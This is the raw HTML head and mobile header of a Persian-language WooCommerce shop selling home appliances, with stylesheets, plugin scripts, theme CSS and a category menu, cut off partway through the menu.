<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1768685560' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1768685560' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=1768685560' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1768685560' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768685560' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768685560' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1768685560" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"e7a84bf59b\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product-tag\/%D9%81%D8%B1-%D8%AA%D9%88%DA%A9%D8%A7%D8%B1\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1768685560" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1768685560" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product_tag/418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                                woof_really_curr_tax = {term_id:418, taxonomy: "product_tag"};
                            </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl archive tax-product_tag term-418 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
